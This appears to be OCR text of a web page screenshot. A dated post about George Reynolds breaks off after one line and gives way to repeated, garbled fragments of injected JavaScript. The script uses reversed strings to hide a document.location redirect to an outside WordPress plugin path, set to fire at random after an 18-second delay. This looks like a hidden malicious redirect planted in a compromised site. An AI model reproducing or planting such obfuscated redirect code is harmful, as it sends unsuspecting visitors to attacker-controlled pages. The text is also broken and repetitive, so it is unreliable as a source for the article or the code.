
March 3, 2014
In 1874, George Reynolds, a secretary
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va